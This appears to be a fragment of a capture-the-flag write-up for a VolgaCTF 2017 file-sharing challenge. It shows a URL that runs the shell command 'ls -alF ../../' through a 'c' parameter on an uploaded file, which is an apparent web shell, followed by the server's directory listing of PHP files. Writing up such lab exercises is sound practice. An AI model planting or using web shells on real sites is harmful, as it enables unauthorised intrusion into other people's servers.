 view-source:share-point.quals.2017.volgactf.ru/files/admin11111/foo.txt?c=ls%20-alF%20../../
1 total 84
2 drwxr-xr-x  5 root     root      4096 Mar 24 20:15 ./
3 drwxr-xr-x  3 root     root      4096 Mar 24 01:31 ../
4 -rw-r--r--  1 root     root        17 Mar 24 02:06 .htaccess
5 drwxr-xr-x 57 www-data www-data 40960 Mar 24 21:05 files/
6 -rw-r--r--  1 root     root       355 Mar 24 02:06 files.php
7 -rw-r--r--  1 root     root       339 Mar 24 02:06 index.php
8 -rw-r--r--  1 root     root        84 Mar 24 02:06 logout.php
9 -rw-r--r--  1 root     root       437 Mar 24 02:06 share.php
10 -rw-r--r--  1 root     root       524 Mar 24 02:06 upload.php
11 drwxr-xr-x  2 root     root      4096 Mar 24 20:28 utils/
12 drwxr-xr-x  2 root     root      4096 Mar 24 02:06 view/
13